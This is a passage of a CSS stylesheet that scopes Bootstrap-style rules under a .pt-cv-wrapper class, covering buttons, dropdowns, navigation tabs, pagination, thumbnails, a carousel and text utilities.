.pt-cv-wrapper fieldset[disabled] .btn-danger:active,
.pt-cv-wrapper fieldset[disabled] .btn-danger:focus,
.pt-cv-wrapper fieldset[disabled] .btn-danger:hover {
    background-color: #d9534f;
    border-color: #d43f3a
}

.pt-cv-wrapper .btn-danger .badge {
    color: #d9534f;
    background-color: #fff
}

.pt-cv-wrapper .btn-link {
    color: #337ab7;
    font-weight: 400;
    border-radius: 0
}

.pt-cv-wrapper .btn-link,
.pt-cv-wrapper .btn-link.active,
.pt-cv-wrapper .btn-link:active,
.pt-cv-wrapper .btn-link[disabled],
.pt-cv-wrapper fieldset[disabled] .btn-link {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none
}

.pt-cv-wrapper .btn-link,
.pt-cv-wrapper .btn-link:active,
.pt-cv-wrapper .btn-link:focus,
.pt-cv-wrapper .btn-link:hover {
    border-color: transparent
}

.pt-cv-wrapper .btn-link:focus,
.pt-cv-wrapper .btn-link:hover {
    color: #23527c;
    background-color: transparent
}

.pt-cv-wrapper .btn-link[disabled]:focus,
.pt-cv-wrapper .btn-link[disabled]:hover,
.pt-cv-wrapper fieldset[disabled] .btn-link:focus,
.pt-cv-wrapper fieldset[disabled] .btn-link:hover {
    color: #777;
    text-decoration: none
}

.pt-cv-wrapper .btn-group-lg>.btn,
.pt-cv-wrapper .btn-lg {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px
}

.pt-cv-wrapper .btn-group-sm>.btn,
.pt-cv-wrapper .btn-sm {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}

.pt-cv-wrapper .btn-group-xs>.btn,
.pt-cv-wrapper .btn-xs {
    padding: 1px 5px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}

.pt-cv-wrapper .btn-block {
    display: block;
    width: 100%
}

.pt-cv-wrapper .btn-block+.btn-block {
    margin-top: 5px
}

.pt-cv-wrapper input[type=button].btn-block,
.pt-cv-wrapper input[type=reset].btn-block,
.pt-cv-wrapper input[type=submit].btn-block {
    width: 100%
}

.pt-cv-wrapper .fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear
}

.pt-cv-wrapper .fade.in {
    opacity: 1
}

.pt-cv-wrapper .collapse {
    display: none
}

.pt-cv-wrapper .collapse.in {
    display: block
}

.pt-cv-wrapper tr.collapse.in {
    display: table-row
}

.pt-cv-wrapper tbody.collapse.in {
    display: table-row-group
}

.pt-cv-wrapper .collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition-property: height, visibility;
    -o-transition-property: height, visibility;
    transition-property: height, visibility;
    -webkit-transition-duration: .35s;
    -o-transition-duration: .35s;
    transition-duration: .35s;
    -webkit-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease
}

.pt-cv-wrapper .caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px dashed;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent
}

.pt-cv-wrapper .dropdown,
.pt-cv-wrapper .dropup {
    position: relative
}

.pt-cv-wrapper .dropdown-toggle:focus {
    outline: 0
}

.pt-cv-wrapper .dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 14px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    -webkit-background-clip: padding-box;
    background-clip: padding-box
}

.pt-cv-wrapper .dropdown-menu.pull-right {
    right: 0;
    left: auto
}

.pt-cv-wrapper .dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5
}

.pt-cv-wrapper .dropdown-menu>li>a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: 400;
    line-height: 1.42857143;
    color: #333;
    white-space: nowrap
}

.pt-cv-wrapper .dropdown-menu>li>a:focus,
.pt-cv-wrapper .dropdown-menu>li>a:hover {
    text-decoration: none;
    color: #262626;
    background-color: #f5f5f5
}

.pt-cv-wrapper .dropdown-menu>.active>a,
.pt-cv-wrapper .dropdown-menu>.active>a:focus,
.pt-cv-wrapper .dropdown-menu>.active>a:hover {
    color: #fff;
    text-decoration: none;
    outline: 0;
    background-color: #337ab7
}

.pt-cv-wrapper .dropdown-menu>.disabled>a,
.pt-cv-wrapper .dropdown-menu>.disabled>a:focus,
.pt-cv-wrapper .dropdown-menu>.disabled>a:hover {
    color: #777
}

.pt-cv-wrapper .dropdown-menu>.disabled>a:focus,
.pt-cv-wrapper .dropdown-menu>.disabled>a:hover {
    text-decoration: none;
    background-color: transparent;
    background-image: none;
    filter: progid: DXImageTransform.Microsoft.gradient(enabled=false);
    cursor: not-allowed
}

.pt-cv-wrapper .open>.dropdown-menu {
    display: block
}

.pt-cv-wrapper .open>a {
    outline: 0
}

.pt-cv-wrapper .dropdown-menu-right {
    left: auto;
    right: 0
}

.pt-cv-wrapper .dropdown-menu-left {
    left: 0;
    right: auto
}

.pt-cv-wrapper .dropdown-header {
    display: block;
    padding: 3px 20px;
    font-size: 12px;
    line-height: 1.42857143;
    color: #777;
    white-space: nowrap
}

.pt-cv-wrapper .dropdown-backdrop {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: 990
}

.pt-cv-wrapper .pull-right>.dropdown-menu {
    right: 0;
    left: auto
}

.pt-cv-wrapper .dropup .caret,
.pt-cv-wrapper .navbar-fixed-bottom .dropdown .caret {
    border-top: 0;
    border-bottom: 4px dashed;
    content: ""
}

.pt-cv-wrapper .dropup .dropdown-menu,
.pt-cv-wrapper .navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 2px
}

@media(min-width:768px) {
    .pt-cv-wrapper .navbar-right .dropdown-menu {
        left: auto;
        right: 0
    }
    .pt-cv-wrapper .navbar-right .dropdown-menu-left {
        left: 0;
        right: auto
    }
}

.pt-cv-wrapper .btn-group,
.pt-cv-wrapper .btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle
}

.pt-cv-wrapper .btn-group-vertical>.btn,
.pt-cv-wrapper .btn-group>.btn {
    position: relative;
    float: left
}

.pt-cv-wrapper .btn-group-vertical>.btn.active,
.pt-cv-wrapper .btn-group-vertical>.btn:active,
.pt-cv-wrapper .btn-group-vertical>.btn:focus,
.pt-cv-wrapper .btn-group-vertical>.btn:hover,
.pt-cv-wrapper .btn-group>.btn.active,
.pt-cv-wrapper .btn-group>.btn:active,
.pt-cv-wrapper .btn-group>.btn:focus,
.pt-cv-wrapper .btn-group>.btn:hover {
    z-index: 2
}

.pt-cv-wrapper .btn-group .btn+.btn,
.pt-cv-wrapper .btn-group .btn+.btn-group,
.pt-cv-wrapper .btn-group .btn-group+.btn,
.pt-cv-wrapper .btn-group .btn-group+.btn-group {
    margin-left: -1px
}

.pt-cv-wrapper .btn-toolbar {
    margin-left: -5px
}

.pt-cv-wrapper .btn-toolbar .btn,
.pt-cv-wrapper .btn-toolbar .btn-group,
.pt-cv-wrapper .btn-toolbar .input-group {
    float: left
}

.pt-cv-wrapper .btn-toolbar>.btn,
.pt-cv-wrapper .btn-toolbar>.btn-group,
.pt-cv-wrapper .btn-toolbar>.input-group {
    margin-left: 5px
}

.pt-cv-wrapper .btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
    border-radius: 0
}

.pt-cv-wrapper .btn-group>.btn:first-child {
    margin-left: 0
}

.pt-cv-wrapper .btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0
}

.pt-cv-wrapper .btn-group>.btn:last-child:not(:first-child),
.pt-cv-wrapper .btn-group>.dropdown-toggle:not(:first-child) {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0
}

.pt-cv-wrapper .btn-group>.btn-group {
    float: left
}

.pt-cv-wrapper .btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {
    border-radius: 0
}

.pt-cv-wrapper .btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,
.pt-cv-wrapper .btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0
}

.pt-cv-wrapper .btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0
}

.pt-cv-wrapper .btn-group .dropdown-toggle:active,
.pt-cv-wrapper .btn-group.open .dropdown-toggle {
    outline: 0
}

.pt-cv-wrapper .btn-group>.btn+.dropdown-toggle {
    padding-left: 8px;
    padding-right: 8px
}

.pt-cv-wrapper .btn-group>.btn-lg+.dropdown-toggle {
    padding-left: 12px;
    padding-right: 12px
}

.pt-cv-wrapper .btn-group.open .dropdown-toggle {
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}

.pt-cv-wrapper .btn-group.open .dropdown-toggle.btn-link {
    -webkit-box-shadow: none;
    box-shadow: none
}

.pt-cv-wrapper .btn .caret {
    margin-left: 0
}

.pt-cv-wrapper .btn-lg .caret {
    border-width: 5px 5px 0
}

.pt-cv-wrapper .dropup .btn-lg .caret {
    border-width: 0 5px 5px
}

.pt-cv-wrapper .btn-group-vertical>.btn,
.pt-cv-wrapper .btn-group-vertical>.btn-group,
.pt-cv-wrapper .btn-group-vertical>.btn-group>.btn {
    display: block;
    float: none;
    width: 100%;
    max-width: 100%
}

.pt-cv-wrapper .btn-group-vertical>.btn-group>.btn {
    float: none
}

.pt-cv-wrapper .btn-group-vertical>.btn+.btn,
.pt-cv-wrapper .btn-group-vertical>.btn+.btn-group,
.pt-cv-wrapper .btn-group-vertical>.btn-group+.btn,
.pt-cv-wrapper .btn-group-vertical>.btn-group+.btn-group {
    margin-top: -1px;
    margin-left: 0
}

.pt-cv-wrapper .btn-group-vertical>.btn:not(:first-child):not(:last-child) {
    border-radius: 0
}

.pt-cv-wrapper .btn-group-vertical>.btn:first-child:not(:last-child) {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0
}

.pt-cv-wrapper .btn-group-vertical>.btn:last-child:not(:first-child) {
    border-bottom-left-radius: 4px;
    border-top-right-radius: 0;
    border-top-left-radius: 0
}

.pt-cv-wrapper .btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
    border-radius: 0
}

.pt-cv-wrapper .btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,
.pt-cv-wrapper .btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0
}

.pt-cv-wrapper .btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {
    border-top-right-radius: 0;
    border-top-left-radius: 0
}

.pt-cv-wrapper .btn-group-justified {
    display: table;
    width: 100%;
    table-layout: fixed;
    border-collapse: separate
}

.pt-cv-wrapper .btn-group-justified>.btn,
.pt-cv-wrapper .btn-group-justified>.btn-group {
    float: none;
    display: table-cell;
    width: 1%
}

.pt-cv-wrapper .btn-group-justified>.btn-group .btn {
    width: 100%
}

.pt-cv-wrapper .btn-group-justified>.btn-group .dropdown-menu {
    left: auto
}

.pt-cv-wrapper [data-toggle=buttons]>.btn input[type=checkbox],
.pt-cv-wrapper [data-toggle=buttons]>.btn input[type=radio],
.pt-cv-wrapper [data-toggle=buttons]>.btn-group>.btn input[type=checkbox],
.pt-cv-wrapper [data-toggle=buttons]>.btn-group>.btn input[type=radio] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none
}

.pt-cv-wrapper .nav {
    margin-bottom: 0;
    padding-left: 0;
    list-style: none
}

.pt-cv-wrapper .nav>li {
    position: relative;
    display: block
}

.pt-cv-wrapper .nav>li>a {
    position: relative;
    display: block;
    padding: 10px 15px
}

.pt-cv-wrapper .nav>li>a:focus,
.pt-cv-wrapper .nav>li>a:hover {
    text-decoration: none;
    background-color: #eee
}

.pt-cv-wrapper .nav>li.disabled>a {
    color: #777
}

.pt-cv-wrapper .nav>li.disabled>a:focus,
.pt-cv-wrapper .nav>li.disabled>a:hover {
    color: #777;
    text-decoration: none;
    background-color: transparent;
    cursor: not-allowed
}

.pt-cv-wrapper .nav .open>a,
.pt-cv-wrapper .nav .open>a:focus,
.pt-cv-wrapper .nav .open>a:hover {
    background-color: #eee;
    border-color: #337ab7
}

.pt-cv-wrapper .nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5
}

.pt-cv-wrapper .nav>li>a>img {
    max-width: none
}

.pt-cv-wrapper .nav-tabs {
    border-bottom: 1px solid #ddd
}

.pt-cv-wrapper .nav-tabs>li {
    float: left;
    margin-bottom: -1px
}

.pt-cv-wrapper .nav-tabs>li>a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0
}

.pt-cv-wrapper .nav-tabs>li>a:hover {
    border-color: #eee #eee #ddd
}

.pt-cv-wrapper .nav-tabs>li.active>a,
.pt-cv-wrapper .nav-tabs>li.active>a:focus,
.pt-cv-wrapper .nav-tabs>li.active>a:hover {
    color: #555;
    background-color: #fff;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
    cursor: default
}

.pt-cv-wrapper .nav-tabs.nav-justified {
    width: 100%;
    border-bottom: 0
}

.pt-cv-wrapper .nav-tabs.nav-justified>li {
    float: none
}

.pt-cv-wrapper .nav-tabs.nav-justified>li>a {
    text-align: center;
    margin-bottom: 5px
}

.pt-cv-wrapper .nav-tabs.nav-justified>.dropdown .dropdown-menu {
    top: auto;
    left: auto
}

@media(min-width:768px) {
    .pt-cv-wrapper .nav-tabs.nav-justified>li {
        display: table-cell;
        width: 1%
    }
    .pt-cv-wrapper .nav-tabs.nav-justified>li>a {
        margin-bottom: 0
    }
}

.pt-cv-wrapper .nav-tabs.nav-justified>li>a {
    margin-right: 0;
    border-radius: 4px
}

.pt-cv-wrapper .nav-tabs.nav-justified>.active>a,
.pt-cv-wrapper .nav-tabs.nav-justified>.active>a:focus,
.pt-cv-wrapper .nav-tabs.nav-justified>.active>a:hover {
    border: 1px solid #ddd
}

@media(min-width:768px) {
    .pt-cv-wrapper .nav-tabs.nav-justified>li>a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0
    }
    .pt-cv-wrapper .nav-tabs.nav-justified>.active>a,
    .pt-cv-wrapper .nav-tabs.nav-justified>.active>a:focus,
    .pt-cv-wrapper .nav-tabs.nav-justified>.active>a:hover {
        border-bottom-color: #fff
    }
}

.pt-cv-wrapper .nav-pills>li {
    float: left
}

.pt-cv-wrapper .nav-pills>li>a {
    border-radius: 4px
}

.pt-cv-wrapper .nav-pills>li+li {
    margin-left: 2px
}

.pt-cv-wrapper .nav-pills>li.active>a,
.pt-cv-wrapper .nav-pills>li.active>a:focus,
.pt-cv-wrapper .nav-pills>li.active>a:hover {
    color: #fff;
    background-color: #337ab7
}

.pt-cv-wrapper .nav-stacked>li {
    float: none
}

.pt-cv-wrapper .nav-stacked>li+li {
    margin-top: 2px;
    margin-left: 0
}

.pt-cv-wrapper .nav-justified {
    width: 100%
}

.pt-cv-wrapper .nav-justified>li {
    float: none
}

.pt-cv-wrapper .nav-justified>li>a {
    text-align: center;
    margin-bottom: 5px
}

.pt-cv-wrapper .nav-justified>.dropdown .dropdown-menu {
    top: auto;
    left: auto
}

@media(min-width:768px) {
    .pt-cv-wrapper .nav-justified>li {
        display: table-cell;
        width: 1%
    }
    .pt-cv-wrapper .nav-justified>li>a {
        margin-bottom: 0
    }
}

.pt-cv-wrapper .nav-tabs-justified {
    border-bottom: 0
}

.pt-cv-wrapper .nav-tabs-justified>li>a {
    margin-right: 0;
    border-radius: 4px
}

.pt-cv-wrapper .nav-tabs-justified>.active>a,
.pt-cv-wrapper .nav-tabs-justified>.active>a:focus,
.pt-cv-wrapper .nav-tabs-justified>.active>a:hover {
    border: 1px solid #ddd
}

@media(min-width:768px) {
    .pt-cv-wrapper .nav-tabs-justified>li>a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0
    }
    .pt-cv-wrapper .nav-tabs-justified>.active>a,
    .pt-cv-wrapper .nav-tabs-justified>.active>a:focus,
    .pt-cv-wrapper .nav-tabs-justified>.active>a:hover {
        border-bottom-color: #fff
    }
}

.pt-cv-wrapper .tab-content>.tab-pane {
    display: none
}

.pt-cv-wrapper .tab-content>.active {
    display: block
}

.pt-cv-wrapper .nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-right-radius: 0;
    border-top-left-radius: 0
}

.pt-cv-wrapper .pagination {
    display: inline-block;
    padding-left: 0;
    margin: 20px 0;
    border-radius: 4px
}

.pt-cv-wrapper .pagination>li {
    display: inline
}

.pt-cv-wrapper .pagination>li>a,
.pt-cv-wrapper .pagination>li>span {
    position: relative;
    float: left;
    padding: 6px 12px;
    line-height: 1.42857143;
    text-decoration: none;
    color: #337ab7;
    background-color: #fff;
    border: 1px solid #ddd;
    margin-left: -1px
}

.pt-cv-wrapper .pagination>li:first-child>a,
.pt-cv-wrapper .pagination>li:first-child>span {
    margin-left: 0;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px
}

.pt-cv-wrapper .pagination>li:last-child>a,
.pt-cv-wrapper .pagination>li:last-child>span {
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px
}

.pt-cv-wrapper .pagination>li>a:focus,
.pt-cv-wrapper .pagination>li>a:hover,
.pt-cv-wrapper .pagination>li>span:focus,
.pt-cv-wrapper .pagination>li>span:hover {
    z-index: 3;
    color: #23527c;
    background-color: #eee;
    border-color: #ddd
}

.pt-cv-wrapper .pagination>.active>a,
.pt-cv-wrapper .pagination>.active>a:focus,
.pt-cv-wrapper .pagination>.active>a:hover,
.pt-cv-wrapper .pagination>.active>span,
.pt-cv-wrapper .pagination>.active>span:focus,
.pt-cv-wrapper .pagination>.active>span:hover {
    z-index: 2;
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
    cursor: default
}

.pt-cv-wrapper .pagination>.disabled>a,
.pt-cv-wrapper .pagination>.disabled>a:focus,
.pt-cv-wrapper .pagination>.disabled>a:hover,
.pt-cv-wrapper .pagination>.disabled>span,
.pt-cv-wrapper .pagination>.disabled>span:focus,
.pt-cv-wrapper .pagination>.disabled>span:hover {
    color: #777;
    background-color: #fff;
    border-color: #ddd;
    cursor: not-allowed
}

.pt-cv-wrapper .pagination-lg>li>a,
.pt-cv-wrapper .pagination-lg>li>span {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333
}

.pt-cv-wrapper .pagination-lg>li:first-child>a,
.pt-cv-wrapper .pagination-lg>li:first-child>span {
    border-bottom-left-radius: 6px;
    border-top-left-radius: 6px
}

.pt-cv-wrapper .pagination-lg>li:last-child>a,
.pt-cv-wrapper .pagination-lg>li:last-child>span {
    border-bottom-right-radius: 6px;
    border-top-right-radius: 6px
}

.pt-cv-wrapper .pagination-sm>li>a,
.pt-cv-wrapper .pagination-sm>li>span {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5
}

.pt-cv-wrapper .pagination-sm>li:first-child>a,
.pt-cv-wrapper .pagination-sm>li:first-child>span {
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px
}

.pt-cv-wrapper .pagination-sm>li:last-child>a,
.pt-cv-wrapper .pagination-sm>li:last-child>span {
    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px
}

.pt-cv-wrapper .thumbnail {
    display: block;
    padding: 4px;
    margin-bottom: 20px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: border .2s ease-in-out;
    -o-transition: border .2s ease-in-out;
    transition: border .2s ease-in-out
}

.pt-cv-wrapper .thumbnail a>img,
.pt-cv-wrapper .thumbnail>img {
    margin-left: auto;
    margin-right: auto
}

.pt-cv-wrapper a.thumbnail.active,
.pt-cv-wrapper a.thumbnail:focus,
.pt-cv-wrapper a.thumbnail:hover {
    border-color: #337ab7
}

.pt-cv-wrapper .thumbnail .caption {
    padding: 9px;
    color: #333
}

.pt-cv-wrapper .pt-cv-carousel {
    position: relative
}

.pt-cv-wrapper .carousel-inner {
    position: relative;
    overflow: hidden;
    width: 100%
}

.pt-cv-wrapper .carousel-inner>.item {
    display: none;
    position: relative;
    -webkit-transition: .6s ease-in-out left;
    -o-transition: .6s ease-in-out left;
    transition: .6s ease-in-out left
}

.pt-cv-wrapper .carousel-inner>.item>a>img,
.pt-cv-wrapper .carousel-inner>.item>img {
    line-height: 1
}

@media all and (transform-3d),
(-webkit-transform-3d) {
    .pt-cv-wrapper .carousel-inner>.item {
        -webkit-transition: -webkit-transform .6s ease-in-out;
        -o-transition: -o-transform .6s ease-in-out;
        transition: transform .6s ease-in-out;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-perspective: 1000px;
        perspective: 1000px
    }
    .pt-cv-wrapper .carousel-inner>.item.active.right,
    .pt-cv-wrapper .carousel-inner>.item.next {
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
        left: 0
    }
    .pt-cv-wrapper .carousel-inner>.item.active.left,
    .pt-cv-wrapper .carousel-inner>.item.prev {
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
        left: 0
    }
    .pt-cv-wrapper .carousel-inner>.item.active,
    .pt-cv-wrapper .carousel-inner>.item.next.left,
    .pt-cv-wrapper .carousel-inner>.item.prev.right {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        left: 0
    }
}

.pt-cv-wrapper .carousel-inner>.active,
.pt-cv-wrapper .carousel-inner>.next,
.pt-cv-wrapper .carousel-inner>.prev {
    display: block
}

.pt-cv-wrapper .carousel-inner>.active {
    left: 0
}

.pt-cv-wrapper .carousel-inner>.next,
.pt-cv-wrapper .carousel-inner>.prev {
    position: absolute;
    top: 0;
    width: 100%
}

.pt-cv-wrapper .carousel-inner>.next {
    left: 100%
}

.pt-cv-wrapper .carousel-inner>.prev {
    left: -100%
}

.pt-cv-wrapper .carousel-inner>.next.left,
.pt-cv-wrapper .carousel-inner>.prev.right {
    left: 0
}

.pt-cv-wrapper .carousel-inner>.active.left {
    left: -100%
}

.pt-cv-wrapper .carousel-inner>.active.right {
    left: 100%
}

.pt-cv-wrapper .carousel-control {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: 15%;
    opacity: .5;
    filter: alpha(opacity=50);
    font-size: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6)
}

.pt-cv-wrapper .carousel-control.left {
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
    background-image: linear-gradient(to right, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
    background-repeat: repeat-x;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)
}

.pt-cv-wrapper .carousel-control.right {
    left: auto;
    right: 0;
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
    background-image: linear-gradient(to right, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
    background-repeat: repeat-x;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)
}

.pt-cv-wrapper .carousel-control:focus,
.pt-cv-wrapper .carousel-control:hover {
    outline: 0;
    color: #fff;
    text-decoration: none;
    opacity: .9;
    filter: alpha(opacity=90)
}

.pt-cv-wrapper .carousel-control .glyphicon-chevron-left,
.pt-cv-wrapper .carousel-control .glyphicon-chevron-right,
.pt-cv-wrapper .carousel-control .icon-next,
.pt-cv-wrapper .carousel-control .icon-prev {
    position: absolute;
    top: 50%;
    margin-top: -10px;
    z-index: 5;
    display: inline-block
}

.pt-cv-wrapper .carousel-control .glyphicon-chevron-left,
.pt-cv-wrapper .carousel-control .icon-prev {
    left: 50%;
    margin-left: -10px
}

.pt-cv-wrapper .carousel-control .glyphicon-chevron-right,
.pt-cv-wrapper .carousel-control .icon-next {
    right: 50%;
    margin-right: -10px
}

.pt-cv-wrapper .carousel-control .icon-next,
.pt-cv-wrapper .carousel-control .icon-prev {
    width: 20px;
    height: 20px;
    line-height: 1;
    font-family: serif
}

.pt-cv-wrapper .carousel-control .icon-prev:before {
    content: '\2039'
}

.pt-cv-wrapper .carousel-control .icon-next:before {
    content: '\203a'
}

.pt-cv-wrapper .pt-cv-carousel-indicators {
    position: absolute;
    bottom: 10px;
    left: 50%;
    z-index: 15;
    width: 60%;
    margin-left: -30%;
    padding-left: 0;
    list-style: none;
    text-align: center
}

.pt-cv-wrapper .pt-cv-carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    border: 1px solid #fff;
    border-radius: 10px;
    cursor: pointer;
    background-color: transparent
}

.pt-cv-wrapper .pt-cv-carousel-indicators .active {
    margin: 0;
    width: 12px;
    height: 12px;
    background-color: #fff
}

.pt-cv-wrapper .pt-cv-carousel-caption {
    position: absolute;
    left: 15%;
    right: 15%;
    bottom: 20px;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6)
}

.pt-cv-wrapper .pt-cv-carousel-caption .btn {
    text-shadow: none
}

@media screen and (min-width:768px) {
    .pt-cv-wrapper .carousel-control .glyphicon-chevron-left,
    .pt-cv-wrapper .carousel-control .glyphicon-chevron-right,
    .pt-cv-wrapper .carousel-control .icon-next,
    .pt-cv-wrapper .carousel-control .icon-prev {
        width: 30px;
        height: 30px;
        margin-top: -15px;
        font-size: 30px
    }
    .pt-cv-wrapper .carousel-control .glyphicon-chevron-left,
    .pt-cv-wrapper .carousel-control .icon-prev {
        margin-left: -15px
    }
    .pt-cv-wrapper .carousel-control .glyphicon-chevron-right,
    .pt-cv-wrapper .carousel-control .icon-next {
        margin-right: -15px
    }
    .pt-cv-wrapper .pt-cv-carousel-caption {
        left: 20%;
        right: 20%;
        padding-bottom: 30px
    }
    .pt-cv-wrapper .pt-cv-carousel-indicators {
        bottom: 20px
    }
}

.pt-cv-wrapper .btn-group-vertical>.btn-group:after,
.pt-cv-wrapper .btn-group-vertical>.btn-group:before,
.pt-cv-wrapper .btn-toolbar:after,
.pt-cv-wrapper .btn-toolbar:before,
.pt-cv-wrapper .clearfix:after,
.pt-cv-wrapper .clearfix:before,
.pt-cv-wrapper .container-fluid:after,
.pt-cv-wrapper .container-fluid:before,
.pt-cv-wrapper .container:after,
.pt-cv-wrapper .container:before,
.pt-cv-wrapper .nav:after,
.pt-cv-wrapper .nav:before,
.pt-cv-wrapper .row:after,
.pt-cv-wrapper .row:before {
    content: " ";
    display: table
}

.pt-cv-wrapper .btn-group-vertical>.btn-group:after,
.pt-cv-wrapper .btn-toolbar:after,
.pt-cv-wrapper .clearfix:after,
.pt-cv-wrapper .container-fluid:after,
.pt-cv-wrapper .container:after,
.pt-cv-wrapper .nav:after,
.pt-cv-wrapper .row:after {
    clear: both
}

.pt-cv-wrapper .center-block {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.pt-cv-wrapper .pull-right {
    float: right !important
}

.pt-cv-wrapper .pull-left {
    float: left !important
}

.pt-cv-wrapper .hide {
    display: none !important
}

.pt-cv-wrapper .show {
    display: block !important
}

.pt-cv-wrapper .invisible {
    visibility: hidden
}

.pt-cv-wrapper .text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0
}

.pt-cv-wrapper .hidden {
    display: none !important
}

.pt-cv-wrapper .affix {
    position: fixed
}

.pt-cv-wrapper .text-left {
    text-align: left
}

.pt-cv-wrapper .text-right {
    text-align: right
}

.pt-cv-wrapper .text-center {
    text-align: center
}

.pt-cv-wrapper .text-justify {
    text-align: justify
}

.pt-cv-wrapper .text-nowrap {
    white-space: nowrap
}

.pt-cv-wrapper .text-lowercase {
    text-transform: lowercase
}

.pt-cv-wrapper .text-uppercase {
    text-transform: uppercase
}

.pt-cv-wrapper .text-capitalize {
    text-transform: capitalize
}

.pt-cv-wrapper .text-muted {
    color: #777
}

.pt-cv-wrapper .text-primary {
    color: #428bca
}

.pt-cv-wrapper .h1,
.pt-cv-wrapper .h2,
.pt-cv-wrapper .h3,
.pt-cv-wrapper .h4,
.pt-cv-wrapper .h5,
.pt-cv-wrapper .h6,
.pt-cv-wrapper h1,
.pt-cv-wrapper h2,
.pt-cv-wrapper h3,
.pt-cv-wrapper h4,
.pt-cv-wrapper h5,
.pt-cv-wrapper h6 {
    font-family: inherit;
    font-weight: 500;
